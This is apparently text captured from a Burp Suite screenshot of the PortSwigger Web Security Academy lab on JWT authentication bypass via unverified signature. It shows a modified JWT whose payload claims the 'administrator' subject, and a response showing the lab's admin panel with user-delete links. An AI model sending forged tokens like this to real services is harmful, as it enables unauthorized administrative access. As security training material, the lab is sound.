 Request
Pretty Raw Hex JSON Web Token
\n
JWT 1 - eyJraWQiOiJhMzExZDNhNy0yZGRjLTQxMmQtYjFjNS1jODlhYTNlNDIwYWMiLCJh ...
Serialized JWT
eyJraWQiOiJhMzExZDNhNy0yZGRjLTQxMmQtYjFjNS1jODlhYTNlNDIwYWMiLCJhbGciOiJSUzI1NiJ9.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc5MjUxMTQ0NCwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
PHgMsITKgMpbhuWRuVxKxlrqoZ2FWB5uJ0M0lWTIrh8
Copy Decrypt Verify
JWS JWE
Response
Pretty Raw Hex Render
\n
Web Security
Academy
JWT authentication bypass via unverified signature
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete